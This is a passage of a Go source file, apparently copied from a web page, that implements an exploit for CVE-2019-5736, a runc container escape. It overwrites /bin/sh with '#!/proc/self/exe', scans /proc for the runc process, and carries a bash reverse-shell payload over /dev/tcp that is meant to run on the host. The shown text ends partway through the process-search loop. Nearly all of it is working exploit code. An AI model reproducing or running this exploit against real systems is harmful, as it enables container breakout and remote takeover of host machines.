 main.go
1 package main
2
3 // Implementation of CVE-2019-5736
4 // Created with help from @singe, @_cablethief, and @feexd.
5 // This commit also helped a ton to understand the vuln
6 // https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
7 import (
8 "fmt"
9 "io/ioutil"
10 "os"
11 "strconv"
12 "strings"
13 )
14
15 // This is the line of shell commands that will execute on the host
16 var payload = "#!/bin/bash \n bash -i >& /dev/tcp/ 0>& 1"
17
18 func main() {
19 // First we overwrite /bin/sh with the /proc/self/exe interpreter
20 fd, err := os.Create("/bin/sh")
21 if err != nil {
22 fmt.Println(err)
23 return
24 }
25 fmt.Fprintln(fd, "#!/proc/self/exe")
26 err = fd.Close()
27 if err != nil {
28 fmt.Println(err)
29 return
30 }
31 fmt.Println("[+] Overwritten /bin/sh successfully")
32
33 // Loop through all processes to find one whose cmdline includes runcinit
34 // This will be the process created by runc
35 var found int
36 for found == 0 {
37 pids, err := ioutil.ReadDir("/proc")
38 if err != nil {
39 fmt.Println(err)
40 return
41 }
42 for _, f := range pids {
43 fbytes, _ := ioutil.ReadFile("/proc/" + f.Name() + "/cmdline")
44 fstring := string(fbytes)
45 if strings.Contains(fstring, "runc") {
46 fmt.Println("[+] Found the PID:", f.Name())
47 found, err = strconv.Atoi(f.Name())
48 if err != nil {
49 fmt.Println(err)
50 return
FREEBUF